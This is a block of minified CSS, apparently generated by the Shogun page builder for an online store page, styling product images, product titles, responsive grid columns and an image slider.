.shg-image-zoom{width:100%;height:100%}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c .shg-image-zoom{width:100%;height:100%}#s-ac92504c-8476-4095-9fd9-80aa2c61608e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-6930d90a-bb2f-48ab-b17b-216d57cc4c1e{padding-top:10px;padding-bottom:10px;text-align:center}#s-6930d90a-bb2f-48ab-b17b-216d57cc4c1e .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20{text-align:center}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c .shg-image-zoom{width:100%;height:100%}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c .shg-image-zoom{width:100%;height:100%}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c .shg-image-zoom{width:100%;height:100%}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c .shg-image-zoom{width:100%;height:100%}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c .shg-image-zoom{width:100%;height:100%}#s-4cee2dfe-4c76-4c0e-938b-d2e42ec6ce20.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-6eebc089-b79b-4f81-817c-3b83520830c2{padding-top:10px;padding-bottom:10px;text-align:center}#s-6eebc089-b79b-4f81-817c-3b83520830c2 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760{text-align:center}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c .shg-image-zoom{width:100%;height:100%}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c .shg-image-zoom{width:100%;height:100%}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c .shg-image-zoom{width:100%;height:100%}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c .shg-image-zoom{width:100%;height:100%}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c .shg-image-zoom{width:100%;height:100%}#s-6773c72e-d556-4b46-bcd5-cbb3b2a34760.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-6b777ee9-8df9-4fdb-94ba-4f721b3475f8{padding-top:10px;padding-bottom:10px;text-align:center}#s-6b777ee9-8df9-4fdb-94ba-4f721b3475f8 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48{text-align:center}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c{max-width:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom,#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{max-width:1280px !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{margin:0 auto}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{width:100%;height:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c{max-width:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom,#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{max-width:1280px !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{margin:0 auto}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{width:100%;height:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c{max-width:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom,#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{max-width:1280px !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{margin:0 auto}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{width:100%;height:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c{max-width:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom,#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{max-width:1280px !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{margin:0 auto}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{width:100%;height:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c{max-width:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom,#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{max-width:1280px !important}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{margin:0 auto}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c .shg-image-zoom{width:100%;height:100%}#s-37abe27e-ea51-4abe-b4d5-9a6b3e8e7a48.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-89270254-8bb9-4588-838b-9325bf0ad38d{padding-top:10px;padding-bottom:10px;text-align:center}#s-89270254-8bb9-4588-838b-9325bf0ad38d .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-32ee2260-a621-4fa3-9395-90839cd22dd5{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none}#s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-content-s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none}#s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-content-s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none}#s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-s-32ee2260-a621-4fa3-9395-90839cd22dd5,#wrap-content-s-32ee2260-a621-4fa3-9395-90839cd22dd5{display:none !important}}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-prev,#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-next{height:100% !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-prev svg,#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5>.swiper-button-lock{display:none !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5 .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-85d34eeb-edba-4366-a0cd-688594e5edea{margin-bottom:25px}@media (min-width: 0px){[id="s-85d34eeb-edba-4366-a0cd-688594e5edea"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-85d34eeb-edba-4366-a0cd-688594e5edea"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-85d34eeb-edba-4366-a0cd-688594e5edea"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-85d34eeb-edba-4366-a0cd-688594e5edea"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25{text-align:center}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c{max-width:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{max-width:500px !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{margin:0 auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{width:100%;height:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c{max-width:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{max-width:500px !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{margin:0 auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{width:100%;height:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c{max-width:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{max-width:500px !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{margin:0 auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{width:100%;height:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c{max-width:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{max-width:500px !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{margin:0 auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{width:100%;height:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c{max-width:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{max-width:500px !important}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{margin:0 auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom{width:100%;height:100%}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c .shg-image-zoom,#s-9712b4f2-6562-45e3-8780-ba2f5b618b25.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-fa19cb53-1477-4a8f-87dc-2a4a6678cd0f{padding-top:10px;padding-bottom:10px;text-align:center}#s-fa19cb53-1477-4a8f-87dc-2a4a6678cd0f .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a{text-align:center}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c{max-width:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{max-width:500px !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{margin:0 auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{width:100%;height:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c{max-width:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{max-width:500px !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{margin:0 auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{width:100%;height:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c{max-width:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{max-width:500px !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{margin:0 auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{width:100%;height:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c{max-width:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{max-width:500px !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{margin:0 auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{width:100%;height:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c{max-width:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{max-width:500px !important}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{margin:0 auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom{width:100%;height:100%}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c .shg-image-zoom,#s-31a6df2c-ed1d-4d51-bd50-f506b030814a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-8a111b3e-9364-4b0a-892a-c68fbe9b70c3{padding-top:10px;padding-bottom:10px;text-align:center}#s-8a111b3e-9364-4b0a-892a-c68fbe9b70c3 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-912fbf6b-6d5f-46bc-a97d-e48713eec2e6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-d54e7bc0-e116-4e53-98a8-60c332824313{text-align:center}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c{max-width:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{max-width:500px !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{margin:0 auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{width:100%;height:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c{max-width:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{max-width:500px !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{margin:0 auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{width:100%;height:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c{max-width:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{max-width:500px !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{margin:0 auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{width:100%;height:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c{max-width:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{max-width:500px !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{margin:0 